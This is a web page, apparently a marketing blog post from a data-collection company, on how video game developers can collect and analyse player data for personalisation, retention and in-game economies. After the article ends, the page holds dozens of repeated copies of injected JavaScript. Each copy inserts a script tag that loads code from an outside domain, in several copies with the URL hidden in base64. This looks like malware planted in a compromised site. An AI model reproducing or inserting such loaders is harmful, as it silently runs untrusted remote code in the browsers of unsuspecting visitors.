The Power of Data Collection in the Video Gaming Industry
Key Takeaways:
- Data collection methods have evolved with technology advancements, and the future holds even more potential for data-driven experiences in various industries.
- Data analytics have contributed to the gaming industry growth and are continuously becoming more relevant as more people engage in gaming.
- Data collection in the gaming industry helps developers provide personalized gaming experiences, enhance game development, implement targeted marketing campaigns, improve user retention, and balance in-game economies.
- Some important data in gaming industry include player engagement metrics, user demographics, in-game purchase behavior, and more.
Table of Contents:
- The Evolution of Data Collection
- Benefits of Data Collection in the Gaming Industry
- Unlock Your Game’s Potential with Professional Data Solutions
Data collection is systematically gathering and analyzing information from various sources for insights and decision-making. Many industries benefit from this practice, especially those heavily relying on consumer behavior. Think finance, retail, and marketing. And if there’s one sector that must learn to embrace data analytics, it’s the video gaming industry. How does data collection in the gaming world work?
The Evolution of Data Collection
When we think of data, we think of numbers, charts, and graphs. We also know it’s possible to get them from different sources like surveys, polls, and reports. Technology has made it easier and faster for data collection to happen on a larger scale! However, it wasn’t always as convenient as it is now.
Data Collection in the 1970s to Present
In the 1970s, British computer scientist Edgar F. Codd developed a more structured and efficient data storage and retrieval. This framework remains integral to modern database management systems. In the late 1990s, the term “Big Data” surfaced as organizations struggled to manage and analyze the vast amounts of data collected from various sources.
The advent of the internet in the same era accelerated the spread of information. It was in 1997 when Google Search was launched, which provided data to anyone with a computer. Data storage had also evolved into digital forms by this time, eventually leading to cloud-based services and applications in the early 2000s. Businesses started to recognize the value of data as a strategic asset, and this recognition led to more challenges and new solutions.
Note: Cloud storage came from Dr. Licklider’s concept, which is now widely used for data storage, management, and sharing. Today’s best cloud storage services include Microsoft OneDrive, Google Drive, and Dropbox.
The Present Time and Beyond
Now, we can say data collection will continue to evolve, especially with the growth of artificial intelligence (AI) and machine learning. These technologies allow for real-time data analysis, which means an even faster process for gaining insights and decision-making. Moreover, the Internet of Things (IoT) is set to generate an unprecedented volume of data from interconnected devices.
We can also expect privacy concerns to become a central focus as regulatory frameworks evolve to protect consumer data without putting innovation on hold. There may also be advancements in data visualization tools, enhancing the ability to understand complex datasets.
Pro Tip: When collecting data, always be transparent with your users about what information you’re collecting and how you’ll use it. Implement robust privacy policies and provide explicit consent forms that inform users about their rights.
Benefits of Data Collection in the Gaming Industry
Data is everywhere; everyone can use it to their advantage. For instance, the healthcare industry can use it to improve patient care. On the other hand, the retail industry can personalize customer experiences based on purchasing habits. As such, you can also harness data collection in the gaming industry for the following:
- Personalized Gaming Experiences: Analyze player data to tailor game content to individual preferences. For example, you may adjust difficulty levels based on a player’s play history and skill. This way, you can maintain engagement and satisfaction.
- Enhanced Game Development: Developers can leverage data insights about the most popular game features and the least favorite mechanics. If you track abandonment rates in specific levels, you can use that information to redesign!
- Targeted Marketing Campaigns: Marketing greatly contributes to the gaming industry growth. When you understand your player demographics and behavior, you can create more effective marketing strategies, such as targeted ads and promotions.
- Improved User Retention: Monitoring engagement levels and player feedback allows you to implement systems to re-engage lapsed players or retain current ones. When you know what these players are looking for, you know what you must give to keep them playing.
- Balanced In-Game Economies: Data can help you understand purchasing patterns and adjust in-game economies. For instance, if too many players buy a particular item but no one buys another, you can make adjustments to create a fairer playing field for all.
There are about 2.6 billion gamers worldwide, making gaming one of the most enduring hobbies and sectors. As technology evolves, the gaming industry also continues to innovate and grow, and gamers will keep needing more engaging and immersive experiences. Consequently, game developers must keep up with the pace. Here are some necessary data in gaming industry:
- Player Engagement Metrics: Track average session length, frequency of play, and player progression through in-game analytics tools.
- User Demographics: Age, gender, location, and gaming preferences can help you understand your player base. Survey tools and account registrations can facilitate this collection.
- Feedback and Reviews: Actively gather player feedback through surveys, in-game prompts, or customer support tickets.
- In-Game Purchase Behavior: Analyze data on what items players purchase, how often they spend, and the effectiveness of in-game currencies via transaction logs.
- Session Drop-off Points: Track this information through event logging and real-time analytics.
- Community Engagement: Monitor discussions and activity within player communities (e.g., forums, social media).
Generally, the gaming data you must collect will depend on your game type, monetization strategy, and target audience. For example, multiplayer games might require more extensive player engagement metrics and community engagement data than single-player games. On the other hand, free-to-play games will heavily rely on in-game purchase behavior data to adjust their economies for maximum profitability.
Also, it’s not just about collecting data; it’s also about what you do with it. The only way you can reap the benefits of data collection in gaming is through proper analysis, which involves data visualization tools and techniques. From here, you can make informed decisions about your game design, marketing, or any other aspect of your game.
Data collection is an ongoing process, regardless of your industry. In gaming, player behavior and preferences can change over time, so review and analyze your data regularly to stay up-to-date and adapt to the latest trends. It’s a demanding process, but you need it if you want your game to thrive in a highly competitive market.
Unlock Your Game’s Potential with Professional Data Solutions
When data collection is beyond your scope, let the professionals handle it. At CCCI, our data collection services aim to be the middle ground between a game’s two worlds: the development team and the players. We have the expertise and specialized tools to help you discover what’s behind your game’s successes and setbacks. With us, you can experience the power of data-driven decision-making and take your game to a new level. Contact CCCI today!
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);






